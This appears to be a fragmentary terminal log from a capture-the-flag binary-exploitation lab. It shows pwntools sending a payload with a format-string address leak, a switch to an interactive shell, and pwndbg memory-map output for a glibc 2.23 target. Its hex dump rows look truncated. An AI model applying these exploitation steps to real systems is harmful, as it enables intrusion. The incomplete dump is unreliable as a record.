 DuaC.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x3f bytes:
00000000  6d 61 69 6e  28 29 7b 69  6e
00000010  6e 74 66 28  22 25 70 5c  6e
00000020  20 2a 28 26  61 2d 30 78  32
00000030  61 2d 30 78  39 43 35 38  39
0000003f
[*] Switching to interactive mode
[DEBUG] Received 0xe bytes:
"I'm living...\n"
I'm living...
[DEBUG] Received 0x2a bytes:
'0x7f8206cb9fd8\n'
'exit(108884880) cycle = 26\n'
0x7f8206cb9fd8
exit(108884880) cycle = 26
$
pwndbg> aslr
ASLR is OFF
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x560b98675000 0x560b9867b000 r-xp 6000 0 /home/Kiprey/Desktop/Pwn/pwn
0x560b9887a000 0x560b9887b000 r--p 1000 5000 /home/Kiprey/Desktop/Pwn/pwn
0x560b9887b000 0x560b9887e000 rw-p 3000 6000 /home/Kiprey/Desktop/Pwn/pwn
0x7f8206792000 0x7f8206952000 r-xp 1c0000 0 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/libc-2.23.so
0x7f8206952000 0x7f8206b52000 ---p 200000 1c0000 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/libc-2.23.so
0x7f8206b52000 0x7f8206b56000 r--p 4000 1c0000 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/libc-2.23.so
0x7f8206b56000 0x7f8206b58000 rw-p 2000 1c4000 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/libc-2.23.so
0x7f8206b58000 0x7f8206b5c000 rw-p 4000 0
0x7f8206b5c000 0x7f8206b82000 r-xp 26000 0 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/ld-2.23.so
0x7f8206c39000 0x7f8206d81000 rw-p 148000 0
0x7f8206d81000 0x7f8206d82000 r--p 1000 25000 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/ld-2.23.so
0x7f8206d82000 0x7f8206d83000 rw-p 1000 26000 /opt/Git/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/ld-2.23.so
0x7f8206d83000 0x7f8206d84000 rw-p 1000 0
0x7ffc22892000 0x7ffc228b3000 rw-p 21000 0 [stack]
0x7ffc2290a000 0x7ffc2290d000 r--p 3000 0 [vvar]
0x7ffc2290d000 0x7ffc2290e000 r-xp 1000 0 [vdso]
pwndbg> z